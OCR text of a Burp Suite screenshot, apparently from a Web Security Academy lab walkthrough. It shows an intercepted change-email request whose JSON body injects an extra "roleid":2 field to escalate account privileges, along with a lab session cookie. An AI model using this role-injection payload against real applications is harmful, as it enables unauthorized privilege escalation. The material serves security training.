 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a95 90417806983ed74ce00b60047.web-security-academy.net:443 [34.246.129.62]
Forward Intercept is on Action Open browser
step 1
Pretty Raw Hex \n
step 3
1 POST /my-account/change-email HTTP/2
2 Host: 0a9500990417806983ed74ce00b60047.web-security-academy.net
3 Cookie: session=e5mLlKGfPPZPyarhk3CJRiJc2huoolHu
4 Content-Length: 25
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://0a9500990417806983ed74ce00b60047.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a9500990417806983ed74ce00b60047.web-security-academy.net/my-account
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"email":"hi@normal.edu",
21 "roleid":2
22 }
step 2
Search 0 highlights